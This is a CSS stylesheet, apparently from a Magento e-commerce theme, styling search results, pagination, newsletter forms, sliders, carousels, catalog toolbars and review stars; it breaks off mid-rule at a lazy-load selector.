.pages-result .pages-grid .page-items .page-item-info .page-item-link {
  display: block;
  font-size: 1rem;
  line-height: 24px;
  letter-spacing: 0.01rem;
  color: #222;
  position: relative;
  font-weight: 400;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
}
.instantsearch-blog-result .block.block-title {
  margin-bottom: 60px;
}
.instantsearch-blog-result .block.block-title h4 {
  font-size: 30px;
  margin: 0;
  word-spacing: 0.1em;
  display: block;
  text-align: center;
  color: #222222;
  font-weight: 700;
}
/* End Instant Search Result */
/* Pager */
.pager > .toolbar-amount,
.pager > .limiter {
  display: none;
}
.pager .pages {
  display: block;
}
.pages {
  display: block;
}
.pages .pages-items .item .page {
  font-size: 14px;
  font-weight: 600;
  color: #222222;
  position: relative;
  padding: 0 18px 0 10px;
}
.pages .pages-items .item a.page:hover {
  color: #f68872;
}
.pages .pages-items .item.current .page:after {
  content: " ";
  display: block;
  position: absolute;
  width: 13px;
  height: 1px;
  background-color: #222;
  transform: translateX(10px);
  -webkit-transform: translateX(10px);
  -moz-transform: translateX(10px);
  -o-transform: translateX(10px);
  bottom: 0;
}
.pages .pages-items .item .action {
  margin-left: 0;
  border-color: #e1e1e1;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
}
.pages .pages-items .item .action:before {
  color: #bbbbbb;
  margin: -2px 0 0 -1px;
  font-size: 38px;
}
.pages .pages-items .item .action:hover:before {
  color: #fff;
}
.pages .pages-items .item .action.previous {
  margin-right: 10px;
}
/* End Pager */
/* Home Metro */
.newsletter-home-v2 .title-newsletter {
  margin-bottom: 45px;
}
.newsletter-home-v2 .title-newsletter .title {
  font-size: 36px;
  font-weight: 700;
  color: #000;
  margin-bottom: 3px;
}
.newsletter-home-v2 .title-newsletter .sub-title {
  margin-bottom: 0;
}
.newsletter-home-v2 .block.newsletter {
  width: 670px;
  margin: 0 auto;
}
@media (max-width: 767.98px) {
  .newsletter-home-v2 .block.newsletter {
    width: 100%;
  }
}
.newsletter-home-v2 .block.newsletter .form.subscribe {
  position: relative;
  border-radius: 50px;
  background-color: #f2f2f2;
}
.newsletter-home-v2 .block.newsletter .form.subscribe input[type="email"] {
  border: none;
  background-color: transparent;
  padding-left: 68px;
  padding-right: 85px;
  font-size: 0.9375rem;
  letter-spacing: 0.01em;
  height: 60px;
  line-height: 60px;
}
.newsletter-home-v2 .block.newsletter .form.subscribe input[type="email"]:-internal-autofill-selected {
  background-color: transparent;
}
.newsletter-home-v2 .block.newsletter .form.subscribe .control:before {
  font-size: 32px;
  color: #dedede;
  left: 24px;
  top: 50%;
  color: #616161;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.newsletter-home-v2 .block.newsletter .form.subscribe .control div.mage-error[generated] {
  position: absolute;
  left: 30px;
  top: 100%;
  padding-top: 5px;
}
.newsletter-home-v2 .block.newsletter .form.subscribe > .actions {
  position: absolute;
  right: 0;
  top: 50%;
  display: block;
  width: auto;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.newsletter-home-v2 .block.newsletter .form.subscribe > .actions .action.subscribe {
  padding: 17px 32px;
  background-color: transparent;
  border: none;
  color: #000;
  font-size: 12px;
  letter-spacing: 0.075em;
}
@media (max-width: 991.98px) {
  .newsletter-home-v2 .block.newsletter .form.subscribe > .actions .action.subscribe > span {
    display: none;
  }
  .newsletter-home-v2 .block.newsletter .form.subscribe > .actions .action.subscribe:before {
    content: "\e699";
    font-family: 'Linearicons';
    font-size: 20px;
  }
}
.title-home-metro .mgs-heading h3 {
  letter-spacing: 0.1em;
}
.title-home-metro .mgs-heading h4 {
  letter-spacing: 0.015em;
}
.title-home-metro .mgs-heading h1 {
  letter-spacing: -0.025em;
  line-height: 1.15;
}
.sub-title-metro {
  max-width: 62%;
  margin: 0 auto;
}
@media (max-width: 767.98px) {
  .sub-title-metro {
    max-width: 100%;
  }
}
.sub-title-metro p {
  font-size: 18px;
  letter-spacing: 0.015em;
  line-height: 30px;
}
/* End Home Metro */
/* Home Full Slider */
.full-slider .slider_mgs_carousel .owl-item .item-image {
  display: block;
  height: 100vh;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.full-slider .slider_mgs_carousel .owl-item .item-image img {
  opacity: 0;
  display: none;
}
.full-slider .slider_mgs_carousel .owl-item .inner-text {
  max-width: 50%;
}
@media (max-width: 991.98px) {
  .full-slider .slider_mgs_carousel .owl-item .inner-text {
    max-width: 100%;
  }
}
.full-slider .slider_mgs_carousel .owl-item .inner-text .sub-title {
  color: #6d5af5;
  font-size: 12px;
  letter-spacing: 0.075em;
  text-transform: uppercase;
}
.full-slider .slider_mgs_carousel .owl-item .inner-text .title {
  color: #fff;
  font-weight: 700;
  font-size: 60px;
  line-height: 70px;
  margin-top: 15px;
}
.full-slider .slider_mgs_carousel .owl-item .inner-text .info {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  margin-top: 27px;
}
.full-slider .slider_mgs_carousel .owl-item .inner-text .btn-default.color-primary {
  color: #f54b35;
  border-color: #f54b35;
  font-size: 14px;
  padding-bottom: 8px;
  margin-top: 45px;
}
.full-slider .slider_mgs_carousel .owl-item .inner-text .btn-default.color-primary:hover {
  color: #fff;
  border-color: #fff;
}
.full-slider .page-header-sliders .owl-carousel .owl-nav button,
.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-prev:before,
.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-prev span:before,
.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-next span:before,
.full-slider .page-header-sliders .owl-carousel .owl-nav button.owl-next:after {
  color: #fff;
}
.full-slider .page-header-sliders .owl-dots .owl-dot {
  padding: 0;
  border: none;
}
.full-slider .subcribe {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 1;
  color: #fff;
  max-width: 34%;
}
.full-slider .subcribe .content-subcribe {
  background-color: #4619c8;
  padding: 50px 70px 40px;
}
.full-slider .subcribe .content-subcribe > .content {
  margin-top: 20px;
}
.full-slider .subcribe .title {
  color: #fff;
  font-weight: 700;
  font-size: 1.5rem;
  line-height: 1;
  position: relative;
  padding-right: 45px;
}
.full-slider .subcribe .title:after {
  content: "\e699";
  display: block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 35px;
  color: #fff;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.full-slider .subcribe .block.newsletter {
  width: 100%;
  padding-bottom: 0;
}
.full-slider .subcribe .block.newsletter .content {
  position: relative;
}
.full-slider .subcribe .block.newsletter .content .field.newsletter {
  width: 100%;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.full-slider .subcribe .block.newsletter .content .field.newsletter input[type="email"] {
  color: #fff;
  border: none;
  line-height: 3.75rem;
  height: 3.625rem;
  padding-left: 45px;
  padding-right: 85px;
  font-size: 0.9375rem;
  letter-spacing: 0.01em;
  background-color: transparent;
}
.full-slider .subcribe .block.newsletter .content .field.newsletter input[type="email"]:-internal-autofill-selected {
  background-color: transparent;
}
.full-slider .subcribe .block.newsletter .content .field.newsletter .control::before {
  color: #dedede;
  left: 0;
  top: 50%;
  margin-left: -9px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.full-slider .subcribe .block.newsletter .content .field.newsletter div#newsletter-error {
  position: absolute;
  top: 100%;
  left: 0;
  line-height: 1.1;
}
.full-slider .subcribe .block.newsletter .content .actions {
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.full-slider .subcribe .block.newsletter .content .actions .action.subscribe.primary {
  background-color: transparent;
  border: none;
  color: #fff;
  font-size: 0.75rem;
  padding: 0;
  line-height: 3.875rem;
  letter-spacing: 0.075em;
}
/* End Home Full Slider */
/* Home Carousel */
.carousel-overflow-visiable {
  overflow: hidden;
}
@media (min-width: 1199.98px) {
  .carousel-overflow-visiable .owl-carousel .owl-stage-outer {
    overflow: visible;
  }
}
.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item {
  position: relative;
}
.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text {
  padding: 0 100px;
}
.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .sub-title {
  font-weight: 700;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 0.075em;
  color: #61bbbb;
  margin-bottom: 10px;
  display: block;
}
.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .title {
  font-size: 60px;
  letter-spacing: -0.025em;
  line-height: 65px;
  font-weight: 700;
  color: #222222;
  margin-bottom: 0;
}
.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .info {
  padding-left: 50px;
  margin-top: 32px;
}
.carousel-overflow-visiable .owl-carousel .owl-stage-outer .owl-item .item .slide-text .info > p {
  margin-bottom: 50px;
}
.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  width: auto;
  height: auto;
  color: #bbbbbb;
  font-size: 30px;
  background-color: transparent;
}
.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button:hover {
  background-color: transparent;
  color: #444444;
}
.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev {
  left: -70px;
  right: auto;
}
@media (max-width: 1199.98px) {
  .carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev {
    left: 15px;
  }
}
.carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-next {
  right: -70px;
  left: auto;
}
@media (max-width: 1199.98px) {
  .carousel-overflow-visiable .owl-carousel.nav-position-middle-outside .owl-nav button.owl-next {
    right: 15px;
  }
}
@media (max-width: 1199.98px) {
  .carousel-overflow-visiable .frame.no-padding {
    max-width: 100% !important;
    padding: 0 !important;
  }
}
.head-carousel .title {
  font-size: 36px;
  font-weight: 700;
  line-height: 3rem;
  margin-bottom: 78px;
}
.head-carousel span.line {
  display: inline-block;
  width: 70px;
  height: 1px;
  background-color: #f68872;
  margin: 0 0 75px;
}
.head-carousel .sub-head-carousel {
  padding-top: 36px;
  padding-left: 100px;
}
.head-carousel .sub-head-carousel p {
  line-height: 30px;
}
.banner-carousel {
  max-width: 34%;
}
.banner-carousel .sub-title {
  font-size: 14px;
  letter-spacing: 0.075em;
  text-transform: uppercase;
  color: #b0b8b2;
  display: block;
  margin-bottom: 5px;
}
.banner-carousel .title {
  font-size: 36px;
  font-weight: 700;
  color: #a3cc9e;
  margin-bottom: 22px;
}
.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe {
  background-color: #f68872;
}
.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe input[type="email"],
.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe .actions .action.subscribe,
.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe .control::before,
.newsletter-home-v2.bgr-input .block.newsletter .form.subscribe input[type="email"]::placeholder {
  color: #fff;
}
.mgs-product-tab.masonry .mgs-tab.data.items > .item.content {
  display: block !important;
  opacity: 0;
  visibility: hidden;
  position: relative;
  z-index: 1;
}
.mgs-product-tab.masonry .mgs-tab.data.items > .data.item.title.active + .data.item.content {
  z-index: 2;
  opacity: 1;
  visibility: visible;
}
.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item {
  padding-bottom: 95px;
}
@media (max-width: 1199.98px) {
  .catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item {
    padding-bottom: 60px;
  }
}
.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item .product-image-wrapper .product-image-photo {
  position: static;
}
.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child,
.catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:nth-child(3) {
  padding-top: 110px;
}
@media (max-width: 1199.98px) {
  .catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child,
  .catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:nth-child(3) {
    padding-top: 80px;
  }
}
@media (max-width: 767.98px) {
  .catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child,
  .catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:nth-child(3) {
    padding-top: 0;
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .catproduct-product-cat-block.masonry .product-items .masonry-grid .product-item:first-child {
    padding-top: 60px;
  }
}
.sub-product {
  margin-top: 10px;
}
.sub-product .title {
  font-size: 36px;
  font-weight: 700;
  line-height: 1.35;
  margin-bottom: 53px;
}
.sub-product .btn.btn-default {
  font-size: 14px;
}
/* End Home Carousel */
/* Toolbar */
.toolbar {
  padding: 0;
  margin: 0 0 1.5rem 0;
  display: flex;
  align-items: center;
}
.toolbar select {
  -webkit-appearance: none;
  -moz-appearance: none;
  border: none;
  background-color: none;
  padding: 0;
  height: 24px;
  color: #999999;
  font-size: 1rem;
  font-weight: 400;
  padding-right: 20px;
  background-image: url(../images/bg-select-toolbar.png);
  background-repeat: no-repeat;
  background-position: right center;
  background-size: 10px;
  display: inline-block;
  vertical-align: top;
}
.toolbar .filter-placeholder .action-filter {
  color: #222222;
  font-size: 1rem;
  font-weight: 700;
  line-height: 1.4375rem;
  display: block;
  padding-right: 49px;
}
.toolbar .filter-placeholder .action-filter:after {
  content: "\e93a";
  font-family: "Linearicons";
  font-size: 10px;
  color: #666666;
  margin-left: 9px;
}
.toolbar .toolbar-amount {
  font-size: 1rem;
  float: none;
  line-height: 1.5rem;
  margin-right: 43px;
  color: #222;
  padding: 0;
  font-weight: 700;
}
.toolbar .sorter {
  padding: 0;
  margin-right: 30px;
}
.toolbar .sorter .sorter-label {
  font-size: 1rem;
  float: none;
  line-height: 1.5rem;
  color: #222;
  padding: 0;
  font-weight: 700;
  display: inline-block;
  vertical-align: top;
}
.toolbar .sorter .sorter-action {
  margin-left: 15px;
  line-height: 1.5rem;
  height: 1.5rem;
  width: 1.5rem;
  text-align: center;
}
.toolbar .sorter .sorter-action:before {
  content: '\e941';
  font-family: 'Linearicons';
  font-size: 1rem;
  vertical-align: text-bottom;
  line-height: 1;
}
.toolbar .modes {
  float: none;
  margin: 0;
}
.toolbar .modes .modes-mode {
  border: 0;
  padding: 0;
  width: 1.5rem;
  height: 1.5rem;
  line-height: 1;
  text-align: center;
}
.toolbar .modes .modes-mode:before {
  color: #999;
  content: '\e87e';
  font-family: 'Linearicons';
  line-height: 1;
  font-size: 1.125rem;
  display: block;
}
.toolbar .modes .modes-mode.mode-grid {
  padding: 3px 0 0 1px;
}
.toolbar .modes .modes-mode.mode-list {
  padding: 1px 0 0 1px;
}
.toolbar .modes .modes-mode.mode-list:before {
  content: '\e930';
  font-size: 1.25rem;
}
.toolbar .modes .modes-mode.active:before {
  color: #222;
}
.toolbar .modes .modes-mode + .modes-mode {
  margin-left: 10px;
}
.toolbar .modes a.modes-mode:hover {
  background: none;
}
.toolbar .modes a.modes-mode:hover:before {
  color: #222;
}
.top-toolbar .toolbar {
  margin-bottom: 30px;
}
.top-toolbar .toolbar > .pages {
  display: none;
}
.top-toolbar .toolbar > .field.limiter {
  margin-left: auto;
  color: #222;
  padding: 0;
  font-weight: 700;
  font-size: 1rem;
}
.top-toolbar .toolbar > .field.limiter .control {
  display: inline-block;
}
.bottom-toolbar .toolbar {
  justify-content: center;
  margin: 30px 0 0;
}
.bottom-toolbar .toolbar > *:not(.pages) {
  display: none;
}
/* End Toolbar */
/* Search page */
.catalogsearch-result-index .category-product-actions {
  margin: 0 0 30px;
}
.catalogsearch-result-index .category-product-actions.show-breadcrumbs {
  margin: 0 0 30px;
}
.catalogsearch-result-index .category-product-actions .toolbar-products {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.catalogsearch-result-index .category-product-actions .toolbar-products .filter-placeholder {
  margin-left: auto;
}
/* End Search page */
/* Catalog Page */
.catalog-category-view .only-breadcrumbs .breadcrumbs {
  background: none;
  padding: 36px 0;
  margin: 0 0 16px;
}
.catalog-category-view .bottom-toolbar .toolbar {
  justify-content: center;
}
@media (max-width: 767.98px) {
  .catalog-category-view .row-mobile-1 .products-grid .product-items .product-item {
    flex: 0 0 calc(50%);
    max-width: calc(50%);
  }
}
.category-product-actions {
  margin-bottom: 49px;
}
.category-product-actions .filter-wrapper {
  align-items: flex-start;
  display: flex;
  justify-content: space-between;
}
.category-product-actions .filter-wrapper .action-filter {
  margin-left: auto;
}
.category-product-actions .toolbar-products {
  margin: 9px 0 0;
}
.category-product-actions .category-page-title {
  padding-right: 20px;
}
.category-product-actions .category-page-title .category-title {
  color: #222222;
  font-size: 1.875rem;
  font-weight: 700;
  line-height: 1.1;
}
.category-product-actions.show-breadcrumbs {
  margin: 0 0 96px;
}
.category-product-actions.show-breadcrumbs .toolbar-products {
  margin: 25px 0 0;
}
.category-product-actions.show-breadcrumbs .category-title {
  font-size: 3rem;
}
.category-product-actions.show-breadcrumbs .breadcrumbs {
  padding: 16px 0 0;
  background: none;
}
.category-product-actions.show-breadcrumbs .items {
  padding: 0 !important;
}
@media (max-width: 991px) {
  .catalog-category-view .only-breadcrumbs .breadcrumbs {
    padding-bottom: 0;
  }
}
@media (max-width: 991px) {
  .category-product-actions .filter-wrapper {
    flex-wrap: wrap;
  }
  .category-product-actions .category-page-title {
    width: 100%;
    text-align: center;
    padding: 0;
  }
  .category-product-actions:not(.show-breadcrumbs) .category-page-title {
    text-align: left;
  }
  .category-product-actions.show-breadcrumbs {
    margin-bottom: 30px;
    margin-top: 60px;
  }
  .category-product-actions.show-breadcrumbs .toolbar-products {
    width: 100%;
    margin-top: 50px;
  }
  .category-product-actions.show-breadcrumbs .category-title {
    font-size: 2.5rem;
  }
  .category-product-actions .toolbar-products {
    width: 100%;
    margin-top: 50px;
  }
  .category-product-actions .toolbar-products .filter-placeholder {
    margin-left: auto;
  }
  .category-product-actions .breadcrumbs > .items {
    justify-content: center;
  }
}
@media (max-width: 767px) {
  .category-product-actions .toolbar .filter-placeholder {
    display: none;
  }
  .category-product-actions .toolbar .modes {
    display: none;
  }
  .category-product-actions .toolbar.toolbar-products .filter-placeholder {
    margin-left: 0;
  }
  .category-product-actions .toolbar .sorter {
    margin: 0 0 0 auto;
  }
}
@media (max-width: 575px) {
  .category-product-actions .toolbar .toolbar-amount {
    display: none;
  }
  .category-product-actions .toolbar .sorter {
    margin: 0;
    width: 100%;
  }
  .category-product-actions .toolbar .sorter:after {
    content: "";
    display: table;
    clear: both;
  }
  .category-product-actions .toolbar .sorter .sorter-action {
    float: right;
  }
}
@media (max-width: 767px) {
  .catalog-category-view:not(.page-layout-1column) .category-product-actions .filter-placeholder {
    display: none !important;
  }
  .catalog-category-view:not(.page-layout-1column) .category-product-actions:not(.have-title) .toolbar-sorter {
    margin-left: auto;
  }
}
@media (min-width: 992px) {
  .catalog-category-view:not(.page-layout-1column) .category-product-actions .filter-placeholder {
    display: none !important;
  }
  .catalog-category-view:not(.page-layout-1column) .category-product-actions:not(.have-title) .toolbar-sorter {
    margin-left: auto;
  }
}
.catalog-category-view:not(.page-layout-1column) .category-product-actions.have-title.show-breadcrumbs {
  margin: 0 0 56px;
}
.catalog-category-view .category-product-actions:not(.have-title) .toolbar-products {
  align-items: flex-start;
  display: flex;
  justify-content: space-between;
  width: 100%;
}
.catalog-category-view .category-product-actions:not(.have-title) .filter-placeholder {
  margin-left: auto;
}
/* End Catalog Page */
/*  Pre Load Slider  */
.page-header-sliders.loading {
  position: relative;
}
.page-header-sliders.loading:before {
  content: "";
  background-image: url('../images/oval.svg');
  background-position: center center;
  background-size: 100%;
  background-repeat: no-repeat;
  display: block;
  width: 50px;
  height: 50px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transition: all 500ms;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
  z-index: 999;
}
.page-header-sliders.loading:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #eaeaea;
  transition: all 500ms;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
  z-index: 99;
}
/*  End Pre Load   */
/* Review Vote */
.review-control-vote:before {
  content: '\2605' '\2605' '\2605' '\2605' '\2605';
  font-size: 20px;
  font-family: inherit;
  letter-spacing: 2px;
}
.review-control-vote label:before {
  font-family: inherit;
  font-size: 20px;
  letter-spacing: 2px;
  color: #f68872;
  display: block;
  line-height: 28px;
  height: 28px;
}
.review-control-vote .rating-1:before {
  content: '\2605';
}
.review-control-vote .rating-2:before {
  content: '\2605' '\2605';
}
.review-control-vote .rating-3:before {
  content: '\2605' '\2605' '\2605';
}
.review-control-vote .rating-4:before {
  content: '\2605' '\2605' '\2605' '\2605';
}
.review-control-vote .rating-5:before {
  content: '\2605' '\2605' '\2605' '\2605' '\2605';
}
/* End Review Vote */
.checkout-cart-index .column.main > .cart-empty {
  display: flex;
  justify-content: center;
  margin-bottom: -80px;
  min-height: 300px;
  flex-wrap: wrap;
  text-align: center;
  align-content: center;
}
.checkout-cart-index .column.main > .cart-empty > p {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  margin-bottom: 0;
}
/* Navigation & Pagination Owl Carousel */
/* Owl Carrousel */
.owl-carousel:not(.custom-nav) .owl-nav button {
  background: none;
  border: none;
  box-shadow: none;
  padding: 0;
  background-color: #fff;
  border-radius: 50%;
  color: #bbbbbb;
  font-size: 18px;
  width: 50px;
  height: 50px;
}
.owl-carousel:not(.custom-nav) .owl-nav button:hover {
  background-color: #f68872;
  border-color: #f68872;
  color: #fff;
}
.owl-carousel:not(.custom-nav) .owl-nav button:before {
  font-family: "Linearicons";
  content: "\e943";
}
.owl-carousel:not(.custom-nav) .owl-nav button.disabled {
  display: none !important;
}
.owl-carousel:not(.custom-nav) .owl-nav button.owl-next:before {
  content: "\e944";
}
.owl-carousel .owl-nav.disabled {
  display: none !important;
}
.owl-carousel .owl-dots {
  display: table;
  margin: 20px auto 0;
}
.owl-carousel .owl-dots.disabled {
  display: none !important;
}
.owl-carousel .owl-dots .owl-dot {
  display: table-cell;
  vertical-align: middle;
  cursor: pointer;
  background: none;
  border: none;
  margin: 0 4px;
  padding: 0;
}
.owl-carousel .owl-dots .owl-dot span {
  width: 8px;
  height: 8px;
  background-color: #f68872;
  display: block;
  padding: 0;
  border-radius: 4px;
  box-shadow: none;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.owl-carousel .owl-dots .owl-dot.active span {
  width: 25px;
  background-color: #f68872;
}
.owl-carousel .owl-dots .owl-dot.disabled {
  display: none;
}
.owl-carousel.custom-nav.nav-type-image .owl-nav button {
  padding: 0;
  border: none;
}
.owl-carousel.custom-nav.nav-type-font .owl-nav button {
  border: none;
  background-color: transparent;
  padding: 0;
}
.owl-carousel.custom-nav.nav-type-font .owl-nav button:active {
  box-shadow: none;
}
.owl-carousel.custom-nav > div.disabled {
  display: none;
}
.owl-carousel.custom-nav > div.disabled > button {
  display: none;
}
.owl-carousel.dot-position-left .owl-dots {
  position: absolute;
  margin: 0;
  bottom: 20px;
  left: 70px;
}
.owl-carousel.dot-position-center .owl-dots {
  position: absolute;
  margin: 0;
  bottom: 20px;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.owl-carousel.dot-position-right .owl-dots {
  position: absolute;
  margin: 0;
  bottom: 20px;
  right: 70px;
}
.owl-carousel.nav-position-middle-inside .owl-nav .owl-prev {
  left: 70px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
@media (max-width: 1199.98px) {
  .owl-carousel.nav-position-middle-inside .owl-nav .owl-prev {
    left: 15px;
  }
}
.owl-carousel.nav-position-middle-inside .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  right: 70px;
}
@media (max-width: 1199.98px) {
  .owl-carousel.nav-position-middle-inside .owl-nav .owl-next {
    right: 15px;
  }
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button {
  background: none;
  font-size: 1.5rem;
  width: auto;
  border: none;
  color: #000;
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button:hover {
  background-color: transparent;
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button > span .fa {
  display: none;
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-prev:before {
  font-family: "Linearicons";
  content: "\e943";
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-prev span:before {
  content: "prev";
  display: inline-block;
  font-size: 10px;
  font-weight: 700;
  text-transform: uppercase;
  padding-left: 8px;
  transform: translateY(-6px);
  -webkit-transform: translateY(-6px);
  -moz-transform: translateY(-6px);
  -o-transform: translateY(-6px);
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-prev span:before > * {
  display: none;
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-next span:before {
  content: "next";
  display: inline-block;
  font-size: 10px;
  font-weight: 700;
  text-transform: uppercase;
  padding-right: 8px;
  transform: translateY(-6px);
  -webkit-transform: translateY(-6px);
  -moz-transform: translateY(-6px);
  -o-transform: translateY(-6px);
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-next:after {
  font-family: "Linearicons";
  content: "\e944";
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-next:before {
  display: none;
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.disabled {
  cursor: unset;
  pointer-events: inherit;
  display: block !important;
}
.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.disabled > span {
  opacity: 0;
  visibility: hidden;
}
.owl-carousel.nav-position-middle-outside .owl-nav button {
  background-color: transparent;
  font-size: 24px;
}
.owl-carousel.nav-position-middle-outside .owl-nav button:hover {
  background-color: transparent;
  font-size: 24px;
}
.owl-carousel.nav-position-middle-outside .owl-nav button:hover:hover {
  background-color: transparent;
  color: #000;
}
.owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev {
  left: -70px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
@media (max-width: 1199.98px) {
  .owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev {
    left: 15px;
  }
}
.owl-carousel.nav-position-middle-outside .owl-nav button.owl-next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  right: -70px;
}
@media (max-width: 1199.98px) {
  .owl-carousel.nav-position-middle-outside .owl-nav button.owl-next {
    right: 15px;
  }
}
.owl-carousel.nav-position-top-left .owl-nav {
  position: absolute;
  left: 80px;
  top: 50px;
}
.owl-carousel.nav-position-top-left .owl-nav > button + button {
  margin-left: 10px;
}
.owl-carousel.nav-position-top-right .owl-nav {
  position: absolute;
  right: 80px;
  top: 50px;
}
.owl-carousel.nav-position-top-right .owl-nav > button + button {
  margin-left: 10px;
}
.owl-carousel.nav-position-bottom-left .owl-nav {
  position: absolute;
  left: 80px;
  bottom: 50px;
}
.owl-carousel.nav-position-bottom-left .owl-nav > button + button {
  margin-left: 10px;
}
.owl-carousel.nav-position-bottom-right .owl-nav {
  position: absolute;
  right: 80px;
  bottom: 50px;
}
.owl-carousel.nav-position-bottom-right .owl-nav > button + button {
  margin-left: 10px;
}
.mgs-products .mgs-owl-carousel.owl-carousel.nav-type-font .owl-nav button {
  border: none;
  background-color: transparent;
  padding: 0;
}
/* End Navigation & Pagination Owl Carousel */
/* Ajax Tabs Product loading */
.mgs-product-tab .data.item.title + .content.div-loading {
  min-height: 400px;
  position: relative;
  transition: all 500ms;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
}
.mgs-product-tab .data.item.title + .content.div-loading:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #fff;
  z-index: 111;
}
.mgs-product-tab .data.item.title + .content.div-loading:after {
  background-image: url(../images/oval.svg);
  display: inline-block;
  position: absolute;
  left: 50%;
  top: 50%;
  width: 30px;
  height: 30px;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  background-size: cover;
  background-repeat: no-repeat;
  z-index: 111;
}
/* End Ajax Tabs Product loading */
/* Lazy Load */
.parent_lazy:not(.lazy_loaded) {
